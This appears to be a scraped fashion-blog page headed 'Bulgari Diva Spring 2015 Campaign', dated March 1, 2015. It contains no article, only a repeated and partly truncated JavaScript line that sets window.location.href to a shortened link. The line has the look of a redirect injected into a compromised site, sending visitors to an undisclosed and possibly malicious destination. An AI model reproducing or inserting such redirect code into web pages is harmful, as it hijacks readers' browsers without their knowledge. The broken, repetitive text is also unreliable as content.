
Bulgari “Diva” Spring 2015 Campaign
March 1, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =